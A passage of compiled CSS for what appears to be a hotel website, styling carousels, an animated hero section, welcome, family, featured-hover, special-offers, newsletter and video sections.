  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  cursor: pointer;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  content: "";
  width: 8px;
  height: 8px;
  opacity: 0.5;
  background: #555555;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slick-dots li.slick-active button:before {
  background: #9F9364;
  opacity: 1;
  width: 14px;
  height: 14px;
}

.slide--rooms .slick-slide {
  overflow: hidden;
}
.slide--rooms .slider-for > div {
  background: #2A374B;
  overflow: hidden;
}
.slide--rooms .slider-for > div img {
  width: 100%;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slide--rooms .slider-for:before {
  content: "";
  position: absolute;
  bottom: 0px;
  width: 100%;
  height: 150px;
  display: block;
  z-index: 1;
}
.slide--rooms .slider-nav {
  width: 90%;
  position: relative;
  z-index: 2;
  margin: -80px auto 0;
}
@media (max-width: 1023px) {
  .slide--rooms .slider-nav {
    margin: 0 auto;
  }
}
.slide--rooms .slider-nav .slider__item {
  overflow: hidden;
  position: relative;
}
.slide--rooms .slider-nav .slider__item .content {
  position: absolute;
  bottom: 0px;
  width: calc(100% - 276px);
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0;
}
.slide--rooms .slider-nav .slider__item .content h3 {
  line-height: 1;
  padding: 0 10px;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .slide--rooms .slider-nav .slider__item .content h3 {
    font-size: 24px;
    margin-bottom: 10px;
  }
}
@media (max-width: 1023px) {
  .slide--rooms .slider-nav .slider__item .content {
    position: relative;
    width: 100%;
  }
  .slide--rooms .slider-nav .slider__item .content h3 {
    margin-top: 0px;
  }
}
.slide--rooms .slider-nav .slider__item .content__img {
  width: 276px;
  float: right;
  overflow: hidden;
}
.slide--rooms .slider-nav .slider__item img {
  float: right;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media (max-width: 1023px) {
  .slide--rooms .slider-nav .slider__item img {
    display: none;
  }
}
.slide--rooms .slider-nav .slider__item .button--read-more {
  font-size: 18px;
  margin-bottom: 2px;
}
.slide--rooms .slick-active img {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}
.slide--rooms .slick-active .content {
  opacity: 1 !important;
}
.slide--rooms .slider__nav {
  z-index: 3;
  position: relative;
  top: -20px;
  width: 90%;
  margin: 0 auto;
  padding-right: 276px;
  text-align: center;
}
@media (max-width: 1023px) {
  .slide--rooms .slider__nav {
    padding: 0px;
  }
}

.slider__nav--next,
.slider__nav--prev {
  width: 40px;
  height: 40px;
  cursor: pointer;
}
.slider__nav--next:before,
.slider__nav--prev:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #9F9364;
  color: white;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.slider__nav--next:hover:before,
.slider__nav--prev:hover:before {
  background: #a99e74;
}

.slider__nav--prev {
  margin-right: 10px;
}

.slick-slider {
  overflow: hidden;
  height: auto;
}

.slider--cards {
  padding: 30px 0;
}
.slider--cards .slider__nav--next,
.slider--cards .slider__nav--prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 55px;
  height: 55px;
}
.slider--cards .slider__nav--next:before,
.slider--cards .slider__nav--prev:before {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 35px;
}
.slider--cards .slider__nav--next {
  right: 10px;
}
.slider--cards .slider__nav--prev {
  left: 10px;
  margin: 0px;
}
.slider--cards .slick-dots {
  position: absolute;
  bottom: -30px;
}
.slider--cards.slick-slider {
  overflow: visible;
  position: relative;
}
.slider--cards .slick-list {
  width: calc(100% - 40px);
  margin: 0 auto;
}
@media (max-width: 767px) {
  .slider--cards .slick-list {
    width: 100%;
  }
}

.slider--cards__item {
  position: relative;
  margin: 0 20px;
}
@media (max-width: 767px) {
  .slider--cards__item {
    margin: 0 5px;
    border-width: 0px !important;
  }
}
.slider--cards__item .ratio {
  padding-top: 138.46%;
  min-height: auto;
}
.slider--cards__item .slider--cards__content {
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 40px;
}
.slider--cards__item .slider--cards__content h3 {
  color: white;
  font-weight: 700;
  margin: 10px auto 5px;
}
@media (max-width: 768px) {
  .slider--cards__item .slider--cards__content h3 {
    font-size: 24px;
  }
}
.slider--cards__item .slider--cards__content p {
  color: #9F9364;
  font-family: "PT Serif", serif;
  font-size: 20px;
  margin: 0 0 10px;
}
@media (max-width: 768px) {
  .slider--cards__item .slider--cards__content .button--read-more {
    font-size: 16px;
  }
}
.slider--cards__item:before {
  content: "";
  height: 90%;
  width: 100%;
  display: block;
  position: absolute;
  bottom: 0px;
  z-index: 0;
}
.slider--cards__item .slider--cards__image {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
  top: 0px;
  left: 0px;
  z-index: -1;
  opacity: 1 !important;
}

.slider--gallery .slick-slide img {
  width: 100%;
  margin: 0 auto;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slider--gallery .slick-center {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.slider--gallery .slick-center:before {
  content: "";
  width: 95%;
  height: 90%;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border: 4px solid #9F9364;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media (max-width: 767px) {
  .slider--gallery .slick-center:before {
    display: none;
  }
}
.slider--gallery .slick-slide:not(.slick-center) {
  -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0.5;
}
@media (max-width: 767px) {
  .slider--gallery .slick-slide:not(.slick-center) {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    opacity: 1;
  }
}
.slider--gallery .slider__nav--next,
.slider--gallery .slider__nav--prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 55px;
  height: 55px;
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--next,
.slider--gallery .slider__nav--prev {
    width: 40px;
    height: 40px;
  }
}
.slider--gallery .slider__nav--next:before,
.slider--gallery .slider__nav--prev:before {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 35px;
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--next:before,
.slider--gallery .slider__nav--prev:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 28px;
  }
}
.slider--gallery .slider__nav--next {
  right: calc(310px + 5%);
}
@media (max-width: 1367px) {
  .slider--gallery .slider__nav--next {
    right: calc(150px + 5%);
  }
}
@media (max-width: 1025px) {
  .slider--gallery .slider__nav--next {
    right: calc(100px + 5%);
  }
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--next {
    right: 10px;
  }
}
.slider--gallery .slider__nav--prev {
  left: calc(310px + 5%);
  margin: 0px;
}
@media (max-width: 1367px) {
  .slider--gallery .slider__nav--prev {
    left: calc(150px + 5%);
  }
}
@media (max-width: 1025px) {
  .slider--gallery .slider__nav--prev {
    left: calc(100px + 5%);
  }
}
@media (max-width: 767px) {
  .slider--gallery .slider__nav--prev {
    left: 10px;
  }
}

.slide--media {
  margin: 40px 0;
}
.slide--media img {
  width: calc(100% - 35px);
  margin: 0 auto;
  border-radius: 5px;
}
@media (max-width: 768px) {
  .slide--media img {
    width: 100%;
    border-radius: 0px;
  }
}
.slide--media .slider__nav--next,
.slide--media .slider__nav--prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 35px;
  height: 35px;
}
.slide--media .slider__nav--next:before,
.slide--media .slider__nav--prev:before {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 30px;
}
.slide--media .slider__nav--next {
  right: 0px;
}
@media (max-width: 768px) {
  .slide--media .slider__nav--next {
    right: 10px;
  }
}
.slide--media .slider__nav--prev {
  left: 0px;
  margin: 0px;
}
@media (max-width: 768px) {
  .slide--media .slider__nav--prev {
    left: 10px;
  }
}

.na-searchbox__overlay .na-searchbox__ratecode .na-searchbox__ratecode-input {
  display: initial;
  border-radius: initial;
  height: 25px;
  -webkit-box-shadow: initial;
          box-shadow: initial;
  font-weight: initial;
}

.sitemap ul {
  margin: 0px;
}
.sitemap ul li {
  padding: 10px;
  border: 1px solid #ccc;
  border-left: 6px solid #626262;
  margin: 10px;
  list-style: none;
}
.sitemap ul li a {
  font-size: 18px;
  font-weight: 300;
  text-transform: uppercase;
}
.sitemap ul ul li {
  border-left: 4px solid #7c7c7c;
  background: #f5f5f5;
}
.sitemap ul ul li a {
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
  color: #6c5f2e;
}
.sitemap ul ul li ul li {
  border-left: 4px solid #888888;
  background: #e4e4e4;
}
.sitemap ul ul li ul li a {
  font-size: 12px;
  font-weight: 400;
  text-transform: normal;
  color: #666;
}

.scenario {
  position: relative;
  top: 0px;
  width: 100%;
  z-index: 2;
}
@media (max-width: 767px) {
  .scenario {
    min-height: 500px;
  }
}
@media (max-width: 425px) {
  .scenario {
    min-height: 450px;
  }
}
.scenario img, .scenario svg {
  width: 100%;
  height: auto;
  position: relative;
}

.scenario__clouds {
  opacity: 1;
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 55%;
  background-image: url(../images/sky.jpg);
  background-size: contain;
  background-position: 0px 0px;
  -webkit-animation: animatedBackground 105s linear infinite;
          animation: animatedBackground 105s linear infinite;
  z-index: 0;
}
@media (max-width: 425px) {
  .scenario__clouds {
    background-size: cover;
  }
}
.scenario__clouds:before {
  content: "";
  opacity: 0.8;
  position: absolute;
  display: block;
  width: 100%;
  top: -30%;
  height: 100%;
  z-index: 5;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgb(255, 255, 255)));
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff", GradientType=0 );
}
@media (max-width: 767px) {
  .scenario__clouds:before {
    top: 0;
  }
}

.scenario__clouds-gradient {
  opacity: 1;
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 90%;
  z-index: 5;
}
@media (max-width: 768px) {
  .scenario__clouds-gradient {
    z-index: 11;
  }
}
.scenario__clouds-gradient:before {
  content: "";
  position: absolute;
  width: 0;
  max-width: none;
  height: 4px;
  background: #9F9364;
  display: block;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line 1.5s ease-in-out;
          animation: line 1.5s ease-in-out;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
}
@media (max-width: 1023px) {
  .scenario__clouds-gradient:before {
    -webkit-animation: none;
            animation: none;
    width: 95%;
  }
}
@media (max-width: 425px) {
  .scenario__clouds-gradient:before {
    top: 110px;
  }
}

.scenario__lines {
  position: absolute;
  z-index: 11;
  padding: 0px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.scenario__lines .scenario__lines--left {
  position: absolute;
  width: 4px;
  max-width: 1600px;
  height: 0;
  background: #9F9364;
  display: block;
  left: -1px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line--down 1s ease-in-out;
          animation: line--down 1s ease-in-out;
  -webkit-animation-delay: 2.3s;
          animation-delay: 2.3s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  height: 100vh;
  opacity: 0;
  float: left;
}
@media (max-width: 1024px) {
  .scenario__lines .scenario__lines--left {
    max-height: 880px;
  }
}
@media (max-width: 425px) {
  .scenario__lines .scenario__lines--left {
    top: 110px;
  }
}
.scenario__lines .scenario__lines--right {
  position: absolute;
  width: 4px;
  max-width: 1600px;
  height: 0;
  background: #9F9364;
  display: block;
  right: -1px;
  margin: 0 auto;
  top: 130px;
  -webkit-animation: line--down 1s ease-in-out;
          animation: line--down 1s ease-in-out;
  -webkit-animation-delay: 2.3s;
          animation-delay: 2.3s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  height: 100vh;
  opacity: 0;
  float: right;
}
@media (max-width: 1024px) {
  .scenario__lines .scenario__lines--right {
    max-height: 880px;
  }
}
@media (max-width: 425px) {
  .scenario__lines .scenario__lines--right {
    top: 110px;
  }
}
.scenario__lines .scenario__lines--bottom {
  position: absolute;
  width: 0px;
  max-width: none;
  height: 4px;
  background: #9F9364;
  display: block;
  right: 0px;
  left: 0px;
  margin: 0 auto;
  bottom: -130px;
  -webkit-animation: line--bottom 0.8s ease-in-out;
          animation: line--bottom 0.8s ease-in-out;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  opacity: 0;
}
@media (max-width: 425px) {
  .scenario__lines .scenario__lines--bottom {
    margin-top: -20px;
  }
}
@media (max-width: 1023px) {
  .scenario__lines .scenario__lines--left,
.scenario__lines .scenario__lines--right,
.scenario__lines .scenario__lines--bottom {
    -webkit-animation: none;
            animation: none;
    opacity: 1;
  }
  .scenario__lines .scenario__lines--bottom {
    width: 100%;
  }
}

.scenario__wrapper {
  width: 100%;
  display: block;
  padding-top: 10%;
  position: relative;
  z-index: 10;
}
@media (max-width: 1024px) {
  .scenario__wrapper {
    padding-top: 12%;
  }
}
.scenario__wrapper > svg {
  width: 100%;
}
@media (max-width: 768px) {
  .scenario__wrapper .rect-logo {
    display: none;
  }
}
@media (max-width: 767px) {
  .scenario__wrapper {
    position: absolute;
    bottom: 0px;
    overflow: hidden;
  }
  .scenario__wrapper svg {
    width: 200%;
  }
}

.dot__wrap {
  overflow: visible !important;
  cursor: pointer;
}
@media (max-width: 1280px) {
  .dot__wrap {
    display: none;
  }
}
.dot__wrap .dot {
  fill: transparent;
}
.dot__wrap .dot__shadow {
  opacity: 0;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  top: 0px;
}
.dot__wrap:hover .dot__shadow {
  -webkit-animation: pulse 1s infinite;
          animation: pulse 1s infinite;
}
.dot__wrap:hover .dot__shadow--secondary {
  -webkit-animation: pulse--secondary 1s infinite;
          animation: pulse--secondary 1s infinite;
}

.logo {
  -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
          transform: translateY(0%);
  -webkit-animation: entrance 1s ease-in-out;
          animation: entrance 1s ease-in-out;
}

.scenario--ie {
  margin-bottom: 140px;
}
.scenario--ie .scenario__wrapper {
  padding-top: 50.07%;
}
.scenario--ie .scenario__wrapper > svg {
  top: 15%;
  position: absolute;
}
.scenario--ie .scenario__lines,
.scenario--ie .scenario__clouds-gradient::before {
  display: none;
}

.welcome {
  padding: 100px 0 120px;
}
@media (max-width: 768px) {
  .welcome {
    padding: 20px 0 120px;
  }
}
@media (max-width: 425px) {
  .welcome {
    padding-top: 0px;
  }
}
.welcome > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  width: 90%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: white;
  z-index: 12;
  position: relative;
}
@media (min-width: 769px) {
  .welcome > .container {
    max-width: calc(1600px - 10%);
  }
}
@media (max-width: 768px) {
  .welcome > .container {
    width: 100%;
    padding: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    background: transparent;
  }
}

.welcome__content {
  padding: 0px 5% 30px 1%;
  min-width: 40%;
  max-width: calc(100% - 650px);
}
@media (max-width: 768px) {
  .welcome__content {
    width: 90%;
    max-width: none;
    padding: 0 15px;
    margin: 0 auto;
    background: white;
  }
}
@media (max-width: 767px) {
  .welcome__content {
    text-align: center;
  }
  .welcome__content .button, .welcome__content .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .welcome__content input[type=submit],
.welcome__content .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .welcome__content button[type=submit] {
    width: 100%;
  }
}
.welcome__content .content--colapse {
  margin-bottom: 70px;
}
@media (max-width: 768px) {
  .welcome__content .content--colapse {
    margin-bottom: 40px;
  }
}
.welcome__content .title--section {
  line-height: 1.1;
}
.welcome__content .pre-title {
  display: block;
  margin-bottom: 10px;
}

.welcome__slide {
  max-width: 650px;
  width: 60%;
  float: right;
}
html:not(.non-ie) .welcome__slide {
  min-width: 550px;
}
@media (max-width: 768px) {
  .welcome__slide {
    width: 100%;
    max-width: none;
    margin: 0 auto 40px;
  }
}

.family {
  background: #2A374B;
  padding: 5% 2.5%;
  position: relative;
}
.family:before, .family:after {
  content: " ";
  background: url(../images/historical.png);
  width: 500px;
  opacity: 1;
  height: 100%;
  display: block;
  left: 0px;
  position: absolute;
  top: 0px;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-animation: slide--up 20s linear infinite;
          animation: slide--up 20s linear infinite;
}
@media (max-width: 768px) {
  .family:before, .family:after {
    width: 200px;
    -webkit-animation: none !important;
            animation: none !important;
  }
}
@media (max-width: 767px) {
  .family:before, .family:after {
    display: none;
  }
}
.family:after {
  left: inherit;
  right: 0px;
  -webkit-animation: slide--down 20s linear infinite;
          animation: slide--down 20s linear infinite;
}
.family > .container {
  position: relative;
  padding-bottom: 50px;
  z-index: 2;
}
.family .family__gradient {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, right top, from(rgba(42, 55, 75, 0)), color-stop(25%, rgb(42, 55, 75)), color-stop(75%, rgb(42, 55, 75)), to(rgba(42, 55, 75, 0)));
  background: -o-linear-gradient(left, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 25%, rgb(42, 55, 75) 75%, rgba(42, 55, 75, 0) 100%);
  background: linear-gradient(to right, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 25%, rgb(42, 55, 75) 75%, rgba(42, 55, 75, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#002a374b", endColorstr="#002a374b",GradientType=1 );
}
@media (min-width: 1600px) {
  .family .family__gradient {
    background: -webkit-gradient(linear, left top, right top, from(rgba(42, 55, 75, 0)), color-stop(20%, rgb(42, 55, 75)), color-stop(80%, rgb(42, 55, 75)), to(rgba(42, 55, 75, 0)));
    background: -o-linear-gradient(left, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 20%, rgb(42, 55, 75) 80%, rgba(42, 55, 75, 0) 100%);
    background: linear-gradient(to right, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 20%, rgb(42, 55, 75) 80%, rgba(42, 55, 75, 0) 100%);
  }
}
.family .family__gradient:before {
  content: " ";
  width: 95%;
  height: 85%;
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  margin: 0 auto;
}
@media (max-width: 767px) {
  .family .family__gradient:before {
    border-width: 2px;
    height: 95%;
  }
}

.family__pic {
  margin: 0 auto;
  display: block;
  position: relative;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-bottom: -150px;
  z-index: 2;
}
@media (max-width: 767px) {
  .family__pic {
    max-width: 100%;
    margin-bottom: -80px;
  }
}

.family__content {
  text-align: center;
}
.family__content .title--section,
.family__content .text {
  color: white;
}
.family__content .text {
  max-width: 376px;
  margin: 0 auto 60px;
}
@media (max-width: 767px) {
  .family__content .text {
    margin: 0 auto 30px;
  }
}
@media (max-width: 767px) {
  .family__content .button, .family__content .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .family__content input[type=submit],
.family__content .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .family__content button[type=submit] {
    width: 100%;
  }
}

@-webkit-keyframes slide--up {
  from {
    background-position: left 0;
  }
  to {
    background-position: left 100%;
  }
}
@-webkit-keyframes slide--down {
  from {
    background-position: left 100%;
  }
  to {
    background-position: left 0;
  }
}
.featured-hover {
  width: 100%;
  background: black;
  position: relative;
  overflow: hidden;
}
.featured-hover > .container {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  z-index: 2;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50.2%, -50.2%) translateZ(0);
          transform: translate(-50.2%, -50.2%) translateZ(0);
}

.ratio {
  min-height: 681px;
  padding-top: 49.82%;
}

.featured-hover__item {
  width: 33.3333333333%;
  border-right: 4px solid white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0 3%;
  height: 500px;
  cursor: default;
}
.featured-hover__item:last-child {
  border-width: 0px;
}
.featured-hover__item .title--section,
.featured-hover__item .text {
  color: white;
  margin: 0;
  text-align: center;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.featured-hover__item .text {
  padding: 0 3%;
  font-size: 15px;
  margin: 0 0 30px;
  font-weight: 300;
}
.featured-hover__item .button, .featured-hover__item .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .featured-hover__item input[type=submit],
.featured-hover__item .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .featured-hover__item button[type=submit] {
  display: block;
  margin: 0 auto;
  max-width: 165px;
}
.featured-hover__item .featured-hover__content {
  position: relative;
}
.featured-hover__item:hover .featured-hover__content--hide {
  margin-top: 30px;
  opacity: 1;
  height: auto;
  visibility: visible;
  overflow: hidden;
}
.featured-hover__item:hover .featured-hover__content--hide .button, .featured-hover__item:hover .featured-hover__content--hide .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .featured-hover__item:hover .featured-hover__content--hide input[type=submit],
.featured-hover__item:hover .featured-hover__content--hide .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .featured-hover__item:hover .featured-hover__content--hide button[type=submit] {
  opacity: 1;
  visibility: visible;
}
.featured-hover__item .live {
  color: red;
  text-transform: uppercase;
  display: block;
  position: absolute;
  top: -30px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  text-align: center;
  font-weight: 400;
}
.featured-hover__item .live i {
  margin-right: 5px;
}
.featured-hover__item .featured-hover__content--hide {
  opacity: 0;
  height: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  visibility: hidden;
}
.featured-hover__item .featured-hover__content--hide .button, .featured-hover__item .featured-hover__content--hide .newsletter form ul .btn-submit input[type=submit], .newsletter form ul .btn-submit .featured-hover__item .featured-hover__content--hide input[type=submit],
.featured-hover__item .featured-hover__content--hide .newsletter form ul .btn-submit button[type=submit],
.newsletter form ul .btn-submit .featured-hover__item .featured-hover__content--hide button[type=submit] {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.featured-hover__background {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.featured-hover__background.featured-hover__background--0 {
  opacity: 0.45;
}
.featured-hover__background.show {
  opacity: 0.45;
}

.special-offers {
  padding: 40px 0 80px;
}
.special-offers .title--section {
  text-align: center;
}
@media (max-width: 767px) {
  .special-offers .container {
    width: 100%;
    padding: 0px;
  }
}

.newsletter {
  background: #2A374B url(../images/newsletter.png);
  background-size: cover;
  position: relative;
}
@media (max-width: 767px) {
  .newsletter {
    background: #2A374B;
  }
}
.newsletter:before {
  content: " ";
  width: 95%;
  height: 85%;
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  margin: 0 auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 0;
}
@media (max-width: 768px) {
  .newsletter:before {
    border-width: 2px;
    height: 90%;
  }
}
@media (max-width: 767px) {
  .newsletter:before {
    height: 95%;
  }
}
.newsletter .title--section {
  text-align: center;
  color: white;
  margin-top: 0px;
}
@media (max-width: 767px) {
  .newsletter .title--section .pre-title {
    font-size: 17px;
  }
}
.newsletter > .container {
  position: relative;
  padding: 8% 15px;
  z-index: 2;
}
@media (max-width: 767px) {
  .newsletter > .container {
    padding: 12% 15px;
  }
}
.newsletter form {
  max-width: 750px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}
.newsletter form ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  -webkit-box-align: top;
      -ms-flex-align: top;
          align-items: top;
}
.newsletter form ul li {
  margin-right: 20px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.newsletter form ul li .label-wrapper {
  display: none;
}
.newsletter form ul li .field-wrapper {
  width: 100%;
}
.newsletter form ul li input {
  height: 60px;
  border: 0px;
}
@media (max-width: 767px) {
  .newsletter form ul li {
    margin: 0px;
    padding: 0px !important;
  }
}
.newsletter form ul .btn-submit {
  margin-right: 0px;
}
.newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
  margin-top: 0px;
  padding: 0 20px !important;
  font-size: 18px;
  background: #9F9364;
  color: white;
  width: 100%;
  height: 60px;
  border-radius: 0px;
}
@media (max-width: 1024px) {
  .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
    max-width: 150px;
    font-size: 15px;
    word-wrap: break-word;
    word-break: unset;
    padding: 0 10px;
  }
}
@media (max-width: 768px) {
  .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
    width: 100%;
    max-width: none;
  }
}
.newsletter form ul .btn-submit input[type=submit]:hover,
.newsletter form ul .btn-submit button[type=submit]:hover {
  border-color: #908559;
  color: white;
  background: #908559;
}
@media (max-width: 768px) {
  .newsletter form ul .button, .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    padding: 0 10px !important;
  }
}
@media (max-width: 600px) {
  .newsletter form ul {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .newsletter form ul input {
    margin: 0px auto 20px;
  }
}

.video-wrapper {
  position: relative;
  width: 100%;
  height: 0;
  background-color: #000;
}
.video-wrapper43 {
  padding-top: 75%;
}
.video-wrapper169 {
  padding-top: 56%;
}

.video-iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
}

.video-poster {
  position: absolute;
  top: 0;
